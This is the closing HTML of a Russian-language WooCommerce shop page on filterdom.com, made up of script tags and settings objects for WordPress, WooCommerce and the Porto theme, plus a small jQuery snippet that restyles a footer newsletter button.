<script type='text/javascript' src='https://filterdom.com/wp-includes/js/wp-util.min.js?ver=5.7.14' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0416\u0430\u043b\u044c, \u043d\u043e \u0442\u043e\u0432\u0430\u0440\u043e\u0432, \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0445 \u0432\u0430\u0448\u0435\u043c\u0443 \u0432\u044b\u0431\u043e\u0440\u0443, \u043d\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0443\u044e \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u044e.","i18n_make_a_selection_text":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u043f\u0446\u0438\u0438 \u0442\u043e\u0432\u0430\u0440\u0430 \u043f\u0435\u0440\u0435\u0434 \u0435\u0433\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435\u043c \u0432 \u0432\u0430\u0448\u0443 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","i18n_unavailable_text":"\u042d\u0442\u043e\u0442 \u0442\u043e\u0432\u0430\u0440 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0443\u044e \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u044e."};
/* ]]> */
</script>
<script type='text/javascript' src='https://filterdom.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.3.6' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://filterdom.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.7' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' id='porto-theme-js-extra'>
/* <![CDATA[ */
var js_porto_vars = {"rtl":"","ajax_url":"https:\/\/filterdom.com\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":":\/\/filterdom.com\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"1","prdctfltr_ajax":"","show_minicart":"0","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"0","product_zoom_mobile":"1","product_image_popup":"0","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1160","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later."};
/* ]]> */
</script>
<script type='text/javascript' src='https://filterdom.com/wp-content/themes/porto/js/theme.min.js?ver=4.3.1.1' id='porto-theme-js'></script>
<script type='text/javascript' src='https://filterdom.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

    <script type="text/javascript">
        
                    jQuery(document).ready(function($){
    $("#footer .widget_wysija_cont .wysija-submit").removeClass("btn-default").addClass("btn-primary");
});
                    </script>
</body>
</html>